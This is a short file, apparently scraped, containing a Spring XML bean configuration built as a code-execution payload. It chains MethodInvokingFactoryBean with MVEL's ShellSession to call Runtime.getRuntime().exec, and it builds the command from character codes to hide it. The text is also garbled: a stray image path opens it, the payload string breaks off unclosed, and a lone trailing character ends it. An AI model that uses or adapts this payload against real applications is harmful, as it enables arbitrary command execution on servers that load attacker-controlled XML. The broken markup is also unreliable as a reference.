 <?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="jndi" class="org.springframework.beans.factory.config.MethodInvokingFactoryBean" init-method="getObject">
<property name="targetObject">
<bean class="org.mvel2.sh.ShellSession"/>
</property>
<property name="targetMethod" value="exec"/>
<property name="arguments"
value="push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String
</bean>
</beans>
t